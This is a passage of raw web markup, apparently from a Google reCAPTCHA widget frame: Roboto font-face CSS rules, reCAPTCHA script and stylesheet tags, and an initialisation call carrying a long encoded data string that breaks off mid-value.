  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

</style>
<link rel="stylesheet" type="text/css" href="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/styles__ltr.css">
<script nonce="N7FTnOc7a3Yg4jNgnRb5qg" type="text/javascript">window['__recaptcha_api'] = 'https://www.google.com/recaptcha/api2/';</script>
<script type="text/javascript" src="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/recaptcha__en.js" nonce="N7FTnOc7a3Yg4jNgnRb5qg">
      
    </script></head>
<body><div id="rc-anchor-alert" class="rc-anchor-alert"></div>
<input type="hidden" id="recaptcha-token" value="[base64]">
<script type="text/javascript" nonce="N7FTnOc7a3Yg4jNgnRb5qg">
      recaptcha.anchor.Main.init("[\x22ainput\x22,[\x22bgdata\x22,\x22\x22,\[base64]/[base64]/[base64]/bmV3IHJbeF0oY1swXSk6RT09Mj9uZXcgclt4XShjWzBdLGNbMV0pOkU9PTM/bmV3IHJbeF0oY1swXSxjWzFdLGNbMl0pOkU9PTQ/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]\x22,\[base64]\\u003d\\u003d\x22,\x22KcOWe8KgYMKCdsOjFAxLW8OTw4LDtMOowrfCn8KHbVdIbMKAUW1PwrDDhsKvwrPCjMKGB8OPGCRsVAYjY3tSasOAUMKZwqHCtsKWwqgzw67CqMOtw7lrfcOeUsOzbsOdw6oOw5/ChMOXwqzDsMOswoQ5JUPCn3zChcORaEPCp8K1w53DpybDr2rCt8K6wo1DDcOvXMOcw6PCnybDlix5wo/DvcKrUcO9w6TDrsOBw7RBMMOtw5rDg8OcN8Kmwr1QdMKATgHDk8Kqw6rCoScSw4DDrsKTaGHDm2XDs8Kiw4V0w4odGsKRw551asOtdynCrMK/FC3CmnbDiyBJcMOKZVnDk1zCpB/ClXPCuULCk2oFXcKTQsKjwrnDmMKlwonDghvDimzCmFDClsK2w70dPBvDuyLCjDbCuMKSFsOUw6tnwosSXMKDfGdxw51WWGBKwqPCtMOAGcKCLhzDu2XCmsOnwrDCnQp6wofDvX7Di0AnISDDl2cYfAfDuMOOH8OFw4o3w7MDw7ElVy1RAUHCkcKew57CunxTw5/[base64]/woFLQB8CwoHDsUbCsypvacKScsKPworCicOIw7cYwoLCk8K5w6MbQg5dESZewpVTw47DusODfMKELDfCjcKFwqrDpMObLMOHdcOeFMKLasK8aCnDlBjCqyrDuk3CksOhDwzDhnbDlcK9w4EnwrjDiQNTwr/DsMOXa8KvflFvaE0nw6ZfU8KNwoTDpmVTDMKzwoAjw7siDXzCt01fe10rADvClFFXagPDoTDDk354w5/DnVZVw4jCv8K3eWVFwo3CssKow5Fpw7l9w7RResOnwqzCkAbDmlfCh1Vdw6TDq0rDl8Ktwq0Ewrk/ZsKWwq7CnMO0wotzw4kiw4jDgBvCpgtSSBPCq8OVw5HCpcKLKcOIw6nDvGbDicO/VMKcFkIOwpLCgMO+BHwSRcKdWho2wpIiwo8vwqI7bMOnHXTCp8KLw60UF8KKQht4w4MAwp/CjTNBTcOOUW7DtcKNMmLClcOlOiJ5wqNgw7MYUsKZw4/DuMOPJMOzKgItw4nDt8KEw54MMMKlwr4Cw6bDhDxnbMO2XRfDpMK/WTHDikTChX7DucKywpHCn8KfNjvCpsKsLSMKwpYKDBgrw4RDclPCtyjDmmkEHcOudcKzw7TDt0/Dv8O4w4LDinDDqEfDogXCjcKow6BYw5QuUm85GsK5wrHDrDXCv8Oawq/[base64]/[base64]/[base64]/[base64]/[base64]/VyBkccKZc8OvJFfClVTDpMOWw5ANwqhaS15UwqISwrPCv0fClW0aAcOgOXx7wrFkbsODEsOWw7bCqhdCwr1Dw6nCqEvCtE7DlcOkc3PDhj/Cs1lRw6E0ZTzCkcONwp8yPsOzw5HDrHXCjmjCijRLfcO6L8K+c8KVLRgBPXhAwqMiwrLDuiwsRsOiwp/Dl8Ozw4cMT8KTEsKzw7ZPw4gWDcOawpHDvQLCuhjCicOGNxHCt8KvTsKOwqzDuDEcHVTCqSXChsOtwpJ6Z8O9G8KMwp1Xw65AbVnCicO/IMKNNid+w5XDoxRmw7h4XkDCjBZyw4ojwrB3w7MbTH7CrCjCr8Oow6jDqsKZw7nCoUbCgsOkwpBow7lcw6MXUcKXYcO3Q8KaLBPCiMKfwovDjFzDq8Ktw59zwpLDrH7CmMKYwojDscO2wrzCtsOcUcK4NMOXX24Kw4cSwoUuBUjCuE3Ch2/DvMO0w5oEPsOGVn0SwrkbD8KWGQ4Fw6PClMKsw6XCuMK4woANZMO3w6/CkiTDoMKMA8OhGz/[base64]/w7fCiHLCkMO/P3AQGilkZgLDo3pnwrzDp1LDr8Osw5bDphLDhsOWXcKPw4TCocOgIcOwBRzDtQwKdMO0ElrCrcK1RsOZP8Orw5rDmcKpw48+wrDCnRbDhSJUJikZYhnCk23Dp8KJasOWw6rDlcKlwrvCq8KMwrh+ZloZGhY3WlMAecO8wq3CuxTCh38twqQ/[base64]/[base64]/DhgvCogTDisKGwq/CgMO8w4VowoQxw6nDvmPCusO3w7XCrXvDisKZD1sXwrIMw4NLU8KGwpIJYMK+w67DljbDtHbDjXIJwpNowrbDjTbDj8OLW8KIwqzCmMKEw5ooKjTDqApAwqNOwp9Swq53w6JXBcKJGRfCmcOLw4bCvsKGa2dFwptSRil2w5TDu2HCsiQzTMO/[base64]/CqMKzK3DCiMKPNFHCksKjPsKtwqo7IhHClMK/wpTDucKARMKJw40zw7xUCgExA35AwrvCvcOwcAFaRsOQwo3CgcO0wr04w5rCp0QwDMK+w7Y8KRbCtMOuw4vDiUPCpQ/DucKnwqRIBEFfw7M0w5XDjsKmw69Twr3DnwAEw4/[base64]/CrGZxw7XDtcK8w6zCsMK1ZsO2NMO4w4JlwqZZKHLCtxNIOlosw5XCoDElwr/[base64]/[base64]/Dj8OAwrleGsOaIzN4ZVMBJQbClFrCqi7CkAbDuH0HGcKJHsKYwqLCgyHCuGXDuMKTXEHDg8KrJcKawpPDhcK+ZMOfOMKAw7gwB2ktw5PDlFvCusKdw5/Cjj/CkmbDkSVOw6/DqMOzwrQLJ8KWw5fDo2jDpsOpC1vDkcO7wqt/fx90TsK3Axw9w7kOP8Khwr3CjMOOcsOYw5LDl8OKwpPCvi0zw5Zpwrcpw7/[base64]/DqsKEw7FVN8ObFsO+wowARDPDv8KWw57Do8Kww6fDv8KXRTrCrcKnRcKyw4U4UkUHBTTClcOTw4TDscKCw5jDpWp0JlNbXxTCt8KIV8OMWMKMw6/DpcO1wqpSfcOlasKBw7nCnsOIwozChwEdOcKqMRQeHsKUw7QfOcKOV8KHwoPCisKwU2JKN2vDu8OCe8KFD04zV3PDrMOxEmpMPWEQwqZvw4gkFsORwooZw6LDiCRqQD/Ct8K5w7UawqciBg8ew6jDsMKqS8KkejvDpcKHw7TCh8Oxw73DrMK3w7rCuB7CgMKEwqsOwqPClMKNKH/CrSN2dcKjw4vDksObwp5dw71jS8OLw6FQG8OLZcObwpjDvB8fwoHDmcO+X8Kdw4FJD0UywrZIw6vCi8ObwqjCogzDq8OeMzjDnsK1w5LDqRsWwpJbw6ltVMKOwoMMwr/CgSU5W3h8woHDml/[base64]/DyzClXAXwpYLPMOAw74Cwr5yMH1vEjsjw6YLIcK1w7nDqWU/eSPDmsKOFFnCnsOIw59AHTpBHUzDo1fCssOTw6HDtMKREMOXw58Jw6jCucK+D8O1SMOMLUIzw7VxCsOlwrRvw5nCrnrCucOBE8KRwrrCgUzCoX/CvcKdYCdNwoIbLizCrH/ChDvCo8KTUyIywrjCuBPCvcOyw5HDoMK6Lwgkc8ONwrTCgDnDrsKTKVFZw6MawoDDmFzDqCNgE8Ovwr3CqcOnG0rDk8KfXhnDlcOJQQTCrcOeA3HCpGUMHsKYaMOjwqPCoMKswpvCmFfDtMODwqVtRsOnwqd4wr/DkFnCii/DpcKzIw7DuibDkMOpFmDDhcOSw5nCrk1vGsOWU1LDkMKyXsO7QsKew6lCwoFuwq/CvcKVwqTCr8OJwoIMwpHDisKqwq3DkjTDox1AXxdMUSdQw5RxD8OewoplwojDh2APJ3rCo2kOw7c3wo9gw6bDtQjCiX80w4fCnUM+wqzDsyTCgGtiwqV2wrwHw6I1QnHDvcKJVMO5wpTCkcO6wodZwoVJaQ4kdzAqeEzCtxU8Z8KXw6/Clg05PhfDuDE7TcKrw6LDicOlasOSw7kiw5Alw5/Crzdhw4Z2LxxAfwx6F8OFKsO8wqAhwqfDhsKXwoR3CMKswo5dEMO8wrwIIzwkwoZkw5fCj8OQAMOhwpjDr8OYw4rCtcOlJEl1KX3Chx1mb8OYwoTDt2jClWDDnEfCvsOlwqN3Ej/DnijCqcKSZ8OHw5Vqw6gQw6PCpsOuwqxWdWDCoxJCcAUmw5LDnMOhAMOMwpfCqn9hwqoVFRzDlsO9VcOBCsKyaMKjwqLCgmN3w53CpMK4wpZgwo3Cq2nCs8KtSMOWw6dtw7LCuy7CnwB/SRbCgMKjw4BIQmfClXjCj8KNIUHDuAI0JSzDkgXDgcKewoM2HzVFU8Ofw7/CkVdQwpfCjMKmw5QZwoB5w4spwrU9LcKPw6/CvsOBw7EHLxVhf8KBb3rCr8OlCMOiwqYUwpMWw4FdGlICwqPDssOow6fDiAkew6BCw4RLw50Iw47CqlDCvVfDg8KQfFbChMOoUy7CqMOsHTbDmsOQaiIof1RMwo7DkytYwrIfw6FOw7IjwqURTx/CiWNVJcOCw6DCnsOcY8K0YQ/DvF1vwqMjwpTCrMOAY1huw5HDjsKpNG/[base64]/CvltdfMOaaQRfwqbDjkQow5kvQMKUwoTCmsO2BsOcw5/DnXTDlXFSw4FJworDrMOfw6p/WMKgw4rDisONw65vJ8KndsOKNEPCkCXCs8OCw5BjTcOZGcOuw4MRB8K+w53CsnUmw4zDlgHDpVgrS3sIwpgNWcOhw7nDiGXCisKEwpTDlyA6KsOlTcKzOnjDmDnCjhxpDw/Cgg1xOMOUHizDlcODwpIMHVfCjTjDvwjCmcO+NMKbJMKtw6TDncOHwqoJCkdNwpfCjMOaDsOdFgE9w5owwrLCiyQKw43CocK9wpjCucO+w4MYLGRJFsKWUcKIw4XDvsOXTwnCncKWw4AxZcOcwoZaw7EbwonCgsOZa8KYJGEuUMKNcUrDlcKEcVJ/wrI/[base64]/CnDDDkUTDpcODfcKow5TClFzCmcOlO8ONw6wrHDoGRsOHw6d0DAvDkcOMPMKfwobDnEAoUA7CliF6wq5Lwq/DtTbDnmc7wrfDvcOjw61dw67Dok0zNMKtRkgawplaFMK2YnjDhMKGeFfDmlcnwotGH8K8KcOEw5Q/fsKMdDfCm1NZwqQPwoJxWnhxUsK+TMKjwpROJMOeTsO+ank2wqrDjjrDosKKwpxgcmAnQigaw4bDusOzw4vClsOERWbDmUlecMKYw6ZWZsOdw6fDvko3wqHDqMOWQB1cwrEebMO2LMK5wotaLEfDuUtqUMOeMSLCvsKpJsKjTlDDkGzDlMO1eA8Cw4B2wp/CsAPCjj3CtjTCgcO1wo7Cs8KeOcOEw55BCsOow4sbwrFKaMOvDXLCtAAmwpjDu8Kfw7fDqETCglHCszJNNsK3acKrFSvDrcOPw5Znw4g+RDzCvjPCpcKywrbCicKawr7DucKdwrbCoVjDoRQ7ASHClhdvw6zDqMO5CWcvGiF/w5vCu8OLw6dpS8OSaMOAN0oRwqfDlsOUwrXCscKgTjbCn8KIw792w7jDsRI+FcKBw71iHBHDnsOmC8OmHVvCh2klQkZsTcKGf8K9wo4tJ8Ozw47CtCBvw4jCoMOww6LDssKLwr/[base64]/Di8O/[base64]/CkWYXa1XDiSHCtmbDjz3CmMKzw5B3w5TCrsOmwp0Kw4QORGgTwootMsOdbsOxJcKtwq8Cw6cxw5XCjw3DhMK7SsKGw5bCncOTw4dGaHHClT/ChsKtwr7CpAZCNA1Uw5JASsKcwqdCdMOgw7pvwroODMOVKQcfw4nDlsKdPsO2w5NJZ0DCggDClELDpnEGQCfCq3bDj8OFXlwKw6FewpLCo2dCXzUvb8KdWQnChsO/[base64]/DqcOHwobCihbCsMKxBh7CtsKRwrsYw4XDvmJ1w6cQEcKDXMK8wrLDvMKAW0Jpw5vDvhVWXj9gJ8K+wphKVcO3wobCq3HDrTpcd8OuGDnCmcORwrvDq8O1woXCo0F8VVooBwc9GcK0w5RnTDrDtMKzAsKLRwnCjTbCnQfCj8K6w5rCki/CpMKZwp3Ds8K8GMKTFcOSGnfCs24BZcKVw57DqMKLw4LDncOaw70uwrhpw6jClsKaQsKxwoLChUnCq8KbUX/DtsOWwpkhEy7CrMO9LMOfRcK7w6fCvsK9TivCpVzCksKEw5Uvwqo3w71CUn04PEB6wrXCkj7DiFhGZAITwpYHcFM4H8OHZGVbw493Czw4w7U3W8OFYcKPZBDDoFrDvsOQw4jDjEHCu8ONPSkoHDjDj8K4w6jCsMK1TcOTBMOzw6/CpxrDo8KbDBbCtcKhAsKvwqfDnMOXWgHClDPDpFjDpcOSbMORacOSB8OcwokvE8OiwqLChsOUXQLCuhULw7XCuWonwrF6w5LDgsKdw6h3FsOmwofDuHrDnmbDhsKqFEthV8Krw5rDqcK2Nm1xw6DCpsK/wr4/[base64]/DpUrDiVQHa8OEw5wcW8KSwo0Yw4XDk8OeGkrDmsKkRUXCuUrCkcOGV8OPw4zCkEMYwojChMOrw5jDn8K3wo/[base64]/CkgjDnhTDrEldOsOrMcKhSFbDoA/DmCkYAcKpw7bClMK8w6cGcsOgBsONw6XDqMK0MVDDu8OGwqMXwr5sw4fCrsONTk3Cl8KKIsOaw6jDi8KwwooKwr48JG/DsMOHYnDCrAbCtW4XbkdUU8O+w6rDrmEZLEnDg8KrDMOYHMKWCnwSZ0oVIDPCjnbDp8KWw5fCn8Kzwo1hw53DuxrCukXCnQXCrsOkw6vCucOQwpgAwrwOJB9RQlh/w7fDnAXDmwfCjz7DpcK3YSg9eQk0wpU9w7ZPTsK8w7BGTELDl8Khw6XCpMK8RcO7ZcOZwrLCs8OgwrrDgRPCjcOXw4zDusKgHSwYwqnCssK3woPDqjFAw5HDvcKfwo7CpDtTw6UcBsO0SRLDuMOkwoMiWcONG3TDmip0CEpaXMKqw78fCAHDrTXCv31rY1hCYCXDpcK/wqnCl0rCpSoHUAdkwoIiEXIuwqvCgsKBwqFewqh8w7TDksKLwqo/w41GwqPDg0rCiT7ChcKdwp/DpSLClknDnsOCwr8ywoBawqxoN8OSw43DqS8WBcKvw64df8ODGcOwcMKJXwp/HcKCJsOkNHgKS19Jw6d2w6vDiXclRcK1B04jw6FyNHzCihnDssOkwoRxwqbCjMO8w5zDtmTDqBkgw4MBPMKuw6RtwqTCh8OjR8ORw6DCjD0dw5ELNMKMw6d+Z2Mgw53DpMKcIcOuw5oaHgbCssOMU8KYw5nCisOew7NEKMOHwpvCv8K5K8KbXQfDhMO2wqfCvA/DkBTCrsKFwprCtsOuBcOYwrjCr8OqX3vCnVzDuRXDp8O1wrxAwoLDihcsw4tKw6pSFcKEwr/CjBXDtcKlM8KacB53EcKMPSfChcO2PxBFD8KnBcKXw45iwpHCtRlMIcKAw7UvaCbDjsKMw7XDgcOnwot+w7PCl001QMKSw5huemDCrsKER8K7w6fDvMO6QMKTY8KHwolkZWk5wr3DsRwsQsK/w7nCgAcDI8KAwpRQw5MzPh9NwoJ6Dyokw7pAwq4CfQNFwqvDpMOLwr8aw7xlFDbDpcOwZynCgcKtccOuwqDDmWsqY8KDwoV5wq0swptCwr0NBE/[base64]/DhCvCjcOScAhkw6F/w6Bdwo01GcKIwpwHG8KpwovCu8KvfcKkQ3Z4w6XClMKCAiFxBXrCisKew7rCuwvCjzHCiMKYAhbDkMOow7jCtFFEdsOKwqUgTnMgZcOlwoLDqz/DrXMnwoVVZ8KnUhNlwp7DkcOnYUA4QCrDqMK1HWPCgx3CiMKDbsOrW2EZwrlVRcKKwp3CuSt4EMO5OMKMP0vCo8Omw4p2w4/DiGbDp8KGwosvdyASw4rDqcK1woRlw75BA8O6fRBUwpnDqsKwP3fDsTHDpDlYV8OVw5daDsOCc3x3w7bDuwFxFsKuacOdwrXDu8OwEsKswoLDiE7DpsOkCW8aXDU/[base64]/w5gGFE92w7cvOcKyJBbDk8OaShhDwp/CoE4wGMOePkvDjsOQwo/CtQbCs0bCgMOQw6bCrGg2UcKqOmvCi1LDssKBw7lWwrXDjMO2wrcLEl7ChgQ+wrlEPsO/ZFFXY8K3w6F+GcOswpnDksOoM0LCksKRw4/CpSbDmMOHw6TDo8K0wqsMwphESn56w6TChzFlccOjw6XCi8K+GsOEw5DClMO3wrlISA85DMKpZ8K9w5xZe8OtIsKVVcOww4PDpAHCjVzDl8OPwofDg8OQwrBkZcO4wpXDmFoCHmnCoQ0Sw4Adwq8OwofCil/CkcOYwpnDvVMJwqfCqcOrBhDCm8OVw7J/wp7Csilcw4pvwo4nw7htw53DrsObU8OOwow6woB/NcKPHsOUeCHCmGbDrMObXsKGIcKbwr9Sw7lvOsOpw5d/[base64]/w5TDqMOiw7DDjH1EYTkbVgMWXBLDvMKLw6nCtMOybXF3Dh3CrcK9JW9Vw4VXQUJ/w7spDAd2LcKLw4vCvQ4VVMKsacOXV8K9w48fw4fDpQ1mw6vDpMO+JcKuNsKnZ8ODw48MARTCjWnCisK1ZcKIHi/[base64]/X8KVw4QlA1LCssOgw6nCvcO6w7UuTFpzwrbDgxQSfGfCnw0gwpEkwqbDnyl8wrEdQj5aw4Nnwo3Dl8KUwoDDiDJ5w40VF8KKwqZ5BMKgw6PCo8KgWsO/w6cjEgQMw5TDlMK0cwzDjsOxw4h8w6TCgW8ow7MWZ8KZwpLDpsO4fMKCRxTCuSk4DUvCgsK/B0XDhk3DpMKnwq7DtcK1w5YAUHzCpX/Cp1I7wqZlQ8KlDsKPI27DosK+wqQmw7VmMGXCpU/[base64]/[base64]/Cj8OMZ8Kow7zCj8KBw5bCpU44CMKIRTzDr8K5w77CmhTChRzCpsOFesObacOfw6FHwo/[base64]/[base64]/Dkyx/[base64]/DlhLCk0bDisKHbsK4w4FpWjA0wowVVXEkRsOnTnIrwpHCthdgwrF2cMKKNnIYD8OKw57Dn8OBwpzCncOcZsOMwotYQ8KVw4rDp8Ojwo7DhH4PQynCs2wJwqTCuTnDgzEvwrwOPsO6wr/DlcKdw6zCisOXAE3DgTsnw67DvsOJE8OHw48Pw5zDh0vDoSHDo1vDkQJJAMKPUx3DtnB3w4TDuCM0wrBOwpgpF2vCg8OvSMK+DsKjDcOzP8KSUsObA3MJOM